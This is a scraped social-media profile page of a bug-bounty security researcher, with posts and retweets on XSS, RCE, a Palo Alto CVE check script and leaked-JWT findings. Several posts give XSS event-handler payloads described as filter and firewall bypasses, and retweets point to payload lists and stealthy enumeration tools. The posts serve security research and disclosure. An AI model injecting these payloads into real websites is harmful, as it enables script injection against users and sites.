Shawar Khan
@ShawarkOFFICIAL
Followers
6K
Following
698
Media
264
Statuses
1K
Just a guy who breaks into web like a .357 bullet | Security Engineer at MyAlfred | @synackredteam | Synack Acropolis | Acknowledged by Top Tech Giants.
Joined July 2013
New Write-up!. Achieving Remote code execution by exploiting variable check feature!.
11
122
383
RT @Yass1nMohamed: I made a list of all my weird XSS Payloads so you all can just copy and paste it 🖤. #CyberSecur….
0
164
0
RT @DarkWebInformer: WPProbe: A fast and stealthy WordPress plugin enumeration tool. GitHub: • Uses REST API to de….
0
199
0
RT @cyb_detective: Filesec. Encyclopedia of file extensions. For each file, it indicates the types of attacks and platforms for which this….
0
40
0
A script written in python just to check the existence of a CVE-2025-0133 Reflected Cross-Site Scripting vulnerability that occurs in Palo Alto. The endpoint 'getconfig.esp' is detected and tested for XSS using the given script. Github:
github.com
Contribute to shawarkhanethicalhacker/CVE-2025-0133-exploit development by creating an account on GitHub.
0
0
4

Always check for leaked JWTs for internal APIs. This can result in unauthorised access to APIs that return mass PII. In this case, the API leaked PII of 2637711 users. Bounty: $1000.@yeswehack
1
13
123
Just got a reward for a critical vulnerability submitted on @yeswehack -- Improper Access Control - Generic (CWE-284). #YesWeRHackers
0
2
87
New XSS Vector alert!.POC: 1. <xss ontransitionend="alert(document.domain)">.2. <xss ontransitionstart="alert(document.domain)">.3. <xss ontransitionrun="alert(document.domain)">. See thread. #XSS #Cheatsheet #vector
1
23
123
New XSS vector alert!. <input type=hidden oncontentvisibilityautostatechange=alert() style=content-visibility:auto>. Works on Chrome, No interaction required. Most firewalls don't filter this event handler. #XSS #Bypass #Cheatsheet.
1
2
8
I just completed the "Dojo #31 - Coffee shop" challenge on @YesWeHack! 🚀. Can you do it?: #ChallengeCompleted #YesWeRHackers #YesWeHackDojo.
dojo-yeswehack.com
Improve your hacking skills with the free CTF training platform by YesWeHack!
0
0
6

RT @joaxcar: Did a little writeup of the CSP bypass I reported to PortSwigger. It might be interesting to anyone who saw the disclosed repo….
joaxcar.com
Portswigger just disclosed a report of mine over on HackerOne. It’s an unusual report in that the issue reported is purely a CSP bypass. I thought that I could provide a bit of context to the report...
0
95
0
RT @hackstacksec: Here are the OWASP Top 10 vulnerabilities for Large language model 🚨. Get your organisation secured..
0
8
0
RT @ynsmroztas: If you get a reverse shell on Ubuntu 18.04.x or can run remote code execution, you should definitely try this exploit on th….
0
76
0
RT @0day_exploit_: TOP RCE ( Remote code execution ). Thread 🧵:👇 Here is how to find RCE issues:. 1) We can find RCE from EXIF metadata im….
0
163
0